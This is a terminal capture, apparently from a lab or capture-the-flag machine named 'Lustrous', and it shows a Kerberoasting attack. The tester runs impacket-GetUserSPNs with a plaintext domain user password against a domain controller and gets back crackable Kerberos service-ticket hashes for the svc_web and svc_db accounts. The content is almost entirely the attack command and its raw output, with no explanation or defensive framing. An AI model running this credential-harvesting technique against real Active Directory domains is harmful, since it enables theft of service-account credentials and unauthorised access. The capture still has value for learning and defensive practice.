 ┌──(root㉿BHASHMA)-[~/CHAINS__/LUSTROUS_]
└─# impacket-GetUserSPNs lustrous.vl/ben.cox:Trinity1 -dc-ip 10.10.174.149 -request
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon
----------------------- ------- -------- -------------------------- --------------------
http/lusdc svc_web 2021-12-22 07:46:12.670282 2024-07-10 14:30:28.
http/lusdc.lustrous.vl svc_web 2021-12-22 07:46:12.670282 2024-07-10 14:30:28.
MSSQL/lusdc svc_db 2021-12-22 07:46:34.170590 <never>
MSSQL/lusdc.lustrous.vl svc_db 2021-12-22 07:46:34.170590 <never>
[-] CCache file is not found. Skipping...
$krb5tgs$23$*svc_web$LUSTROUS.VL$lustrous.vl/svc_web*$de96a926307f2b89b0e522f24c9bee53$06cee
c416e90aec482a5515a74b2d4e714809cd73067bf42de7136eceb0651cd11c24eeab6d737ac4bbf242a4471d2bc6
498057c5a3518d8c136171163ba7a21642c55586ddea7110f76a6af09a1bc0cfd63a1d1d120c584157381336d1c2
6012ffa6d5fe83a480255d49ad733199ca97e900b635c941b37c1f964fe0046913d4e461791e128722f9f1e0cf2e
1ccabf903e7871c13d15346549172cc5eb5679e3db8476fa7b326c30a637fd24f40da121281ec658c0232d02469c
b48460505e0a2e655dd2bfccbeb7d6b0c510a7dd11d624d82f962c9910a4d1ada7a4a24ae462406a1d652ecb9fe3
6ba87ba6f15f8ad971203474864563b4b6b2abe3875e2307cf2124bd2d8d03cbc5d59d47dce8259e110696464b19
13118441528517d1792d64de6d8315299a730e069d9fdbe2cf3bc3f4ac79f6d57f138957f0c9afcf6831aaa94f7c
7f43883b0797e2db405305ad996a6cbe9cd2ff3ce6e1b3543b06d1927171bd5117d554c5af9b730dda98bc1532f4
307a21b14f9a494f59d37484e786fc7bb380464fd46089db77544c2390c257947934ab7475d80af98f71895fe47d
8f557977f1a9d35d0a75f3f04990b173c04e42eaa4fbf0b1872229dcd0e4bcaf44751a8aa2baff7d49f147783140
7c45f30d6377bea696e2c57ac92386cf66f813e3428e306172df40ac65955b
$krb5tgs$23$*svc_db$LUSTROUS.VL$lustrous.vl/svc_db*$298e1ad96afb86ff4fb69f6c8eefc5e6$8986c98
d7873ffcebb936cc9a66b7baa2a2de41a4ee59c6d0da67afb03b066cd68c5beafa30a4f197d945216e368156495c
680a590aa6de6a7e225ad955d46d03277dc10d4cf8191112452fcf618707383de20eea3ce61aef056cc4fea0a863
ae58e56a4d250d36062e9b3766e2a1c2bb6f9981fc2da4335220a146a6a051cb3a454562e72ccd147ead04bfef13
b096c20b13c51153f89ec97fd3a53fcfd094f2591d5a50e49185bb47b0af700936e15d6578bbc9b6bf68d977d372
5d2cea0208ce1eefc29aca56dcff559e12e96bdf70fd649043492f568bca02ce32b93974fd237634c24e9a7dc0df
fe555ef1c5fb7bee586da02bcb9e1a30a0e0d3ae53606f478e7337b923f8e635525c64e7655b136a7665604f47b7
81cc1efb56479ccc7244b8dc62c5a1d756fab155daf10c6cafa7e3abcf55ce9fdc6c384bcf891f80ed9494b0ae90
1134b4f7b203a969b82fc79bc317a6aed65c626f6b3371c61fe93aa60cdb6b6a7f3080d54d09a888e74cb0caed0f
c63ca471daaafbaeffe96b2148ffda504c22dbf0225f608891f6b64870d8778eabb685243c679329e7aa03f81276
2c88291651e0241e2114d7e01ea630dd2d708e127755e885f5a70b58cd1e15e594fa94d500a31675e300571aec69
c062bce2a7206701e6931e323889d1e5798951ff450fe045c825f1783504